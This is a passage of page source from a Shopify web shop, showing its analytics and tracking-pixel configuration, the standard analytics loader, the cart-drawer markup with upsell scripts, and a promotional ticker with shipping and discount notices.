[{"id":"2569077074","configuration":"{\"tagID\":\"2613838209860\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2569044306","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17361199303\\\",\\\"GT-MBNSVJWG\\\",\\\"GT-5MX2HMVD\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/fg8LCOrY8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/2EOLCN7Y8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/-Cw6COfY8_EaEMfBu9ZA\\\",\\\"MC-76682XZ14M\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/9_qpCNvY8_EaEMfBu9ZA\\\",\\\"MC-76682XZ14M\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/Ba2SCOTY8_EaEMfBu9ZA\\\",\\\"MC-76682XZ14M\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/bViaCIvZ8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/xeLvCOHY8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"828539218","configuration":"{\"pixelCode\":\"CJ6LCJJC77U2ITATJF8G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"280592722","configuration":"{\"pixel_id\":\"1637215553350491\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LaLu products","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"frank-ba80.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/laluproducts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://laluproducts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65451360508","storefrontBaseUrl":"https:\/\/laluproducts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":588986286332,"requestId":"fef102ad-8c74-4b48-b2fa-495b096e931b-1768965361"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65451360508,
      theme_id: 185015828818,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//laluproducts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//laluproducts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//laluproducts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65451360508,"isMerchantRequest":null,"themeId":185015828818,"themeCityHash":"8169677629266382004","contentLanguage":"en","currency":"EUR","eventMetadataId":"d302d004-4557-4f8a-9de1-32e6297fe6fd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":588986286332,"requestId":"fef102ad-8c74-4b48-b2fa-495b096e931b-1768965361","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//laluproducts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://laluproducts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65451360508"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="185015828818"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://laluproducts.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//laluproducts.com/cdn/shop/t/8/assets/cart.js?v=139383546597281746371753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541753609956" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/product-form.js?v=50618216398228723421753609956" defer="defer"></script>



  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://laluproducts.com/customer_authentication/redirect?locale=en&region_country=NL" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25900003295570__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ></div>
</div><div id="shopify-section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//laluproducts.com/cdn/shop/t/8/assets/component-tickers.css?v=30346802988262109031753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER € 90,-
      </p><p class="horizontal-ticker__item">
        WE USE CLIMATE NEUTRAL SHIPPING
      </p><p class="horizontal-ticker__item">
        USE CODE LALU5 FOR 5% OFF!
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25900003295570__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251753609955" media="print" onload="this.media='all'"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981753609955" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841753609955" media="print" onload="this.media='all'"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-mega-menu.css?v=8339249042032067261753609955" media="print" onload="this.media='all'">
  <noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-mega-menu.css?v=8339249042032067261753609955" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-drawer.css?v=12876392782820889961753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart.css?v=183883492810467818381753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-totals.css?v=54425048278126878361753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-discounts.css?v=152760482443307489271753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841753609955" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251753609955" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 310px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 140px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//laluproducts.com/cdn/shop/t/8/assets/details-disclosure.js?v=153497636716254413831753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/details-modal.js?v=4511761896672669691753609955" defer="defer"></script>
